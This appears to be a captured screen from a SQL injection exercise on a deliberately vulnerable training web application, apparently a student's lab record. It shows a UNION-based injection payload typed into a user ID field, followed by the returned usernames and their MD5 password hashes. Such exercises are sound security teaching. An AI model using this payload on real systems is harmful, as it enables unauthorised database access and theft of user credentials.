 User ID: zhanchong2023211616 Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99